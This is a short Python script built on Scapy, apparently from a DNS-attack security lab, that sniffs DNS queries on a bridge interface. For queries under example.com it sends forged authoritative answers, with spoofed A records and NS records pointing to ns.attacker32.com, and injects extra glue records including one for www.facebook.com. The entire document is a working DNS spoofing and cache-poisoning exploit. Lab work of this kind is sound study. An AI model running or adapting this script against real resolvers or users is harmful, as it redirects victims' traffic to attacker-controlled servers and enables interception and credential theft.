 from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')
    NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
    NSsec2=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.example.com')
    Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
    Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
    Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,qr=1,qdcount=1,ancount=1, nscount=2,
arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/ Addsec3)
    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-3e6bcc076842', filter=f, prn=spoof_dns)